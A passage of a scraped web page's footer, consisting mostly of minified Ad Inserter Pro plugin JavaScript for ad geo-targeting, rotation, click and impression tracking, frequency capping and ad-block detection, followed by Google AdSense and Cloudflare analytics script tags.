!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="e77c21bd08",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
